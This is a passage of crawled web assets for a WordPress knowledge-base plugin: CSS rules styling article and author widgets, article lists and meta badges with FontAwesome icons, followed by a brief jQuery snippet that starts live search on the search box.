  margin: 5px 0 0;
  padding: 0; }
  .HT_KB_Articles_Widget .widget-entry-meta li {
    display: inline-block;
    margin: 0 5px 0 0; }
    .HT_KB_Articles_Widget .widget-entry-meta li:last-child {
      margin: 0; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-date span:before, .HT_KB_Articles_Widget .widget-entry-meta li.entry-comments span:before {
      display: inline-block;
      font-family: FontAwesome;
      color: #6d6d6d;
      position: relative;
      top: -1px; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-date span:before {
      content: "\f017"; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-comments span:before {
      content: "\f0e5";
      margin-right: 3px; }
    .HT_KB_Articles_Widget .widget-entry-meta li.entry-rating span:before {
      margin-right: 5px; }
    .HT_KB_Articles_Widget .widget-entry-meta li span {
      font-size: 11px;
      background: #e2e5e6;
      display: inline-block;
      line-height: 1;
      padding: 5px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      border-radius: 2px; }

.HT_KB_Authors_Widget .widget-user-title, .HT_KB_Authors_Widget .widget-user-title:visited {
  font-weight: bold;
  color: #1a1a1a !important;
  font-size: 15px; }
.HT_KB_Authors_Widget .ht-kb-author-avatar {
  float: left;
  margin: 0 15px 0 0; }
  .HT_KB_Authors_Widget .ht-kb-author-avatar a {
    line-height: 1; }
.HT_KB_Authors_Widget .ht-kb-authored-count {
  color: #666d73; }
  .HT_KB_Authors_Widget .ht-kb-authored-count span {
    clear: right;
    float: right;
    font-size: 85%;
    line-height: 1;
    padding: 5px;
    margin: 1px 0 0;
    background: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px; }

.ht-kb-article-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0;
  font-size: 14px;
  display: none; }
  @media screen and (min-width: 321px) {
    .ht-kb-article-list {
      display: block; } }
  .ht-kb-article-list li {
    margin: 0 0 8px;
    padding: 0 0 8px;
    border-bottom: 1px solid #e1e3e6; }
    .ht-kb-article-list li:before {
      font-family: FontAwesome;
      content: "\f0f6";
      margin: 0 12px 0 0;
      font-size: 16px;
      color: #6d6d6d; }
    .ht-kb-article-list li.format-video:before {
      content: "\f1c8"; }
    .ht-kb-article-list li.ht-kb-show-all-articles:before {
      content: "\f18e";
      margin: 0 9px 0 0px; }
    .ht-kb-article-list li:last-child-off {
      border-bottom: 0;
      padding: 0;
      margin: 0; }
    .ht-kb-article-list li a {
      text-decoration: none;
      color: inherit; }

#ht-kb.ht-kb-category-archive,
#ht-kb.ht-kb-archive {
  margin-top: 40px;
  margin-bottom: 40px; }

.ht-kb-category-count {
  font-size: 12px; }

.ht-kb-meta {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 11px;
  line-height: 1; }
  .ht-kb-meta li {
    display: inline-block;
    padding: 5px 6px;
    background: #ededed; }
    .ht-kb-meta li.ht-kb-view-count:before, .ht-kb-meta li.ht-kb-comments-count:before {
      display: inline-block;
      font-family: FontAwesome;
      margin-right: 8px;
      color: #6d6d6d; }
    .ht-kb-meta li.ht-kb-view-count:before {
      content: "\f06e"; }
    .ht-kb-meta li.ht-kb-comments-count:before {
      content: "\f0e5"; }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.glotest.com/wp-content/plugins/ht-knowledge-base/js/ht-kb-livesearch.js?ver=4.7.3
body_size: 159
content:

	jQuery(document).ready(function() {
		jQuery('#ht-kb-search #s').liveSearch({url: framework.liveSearchUrl});
	});
	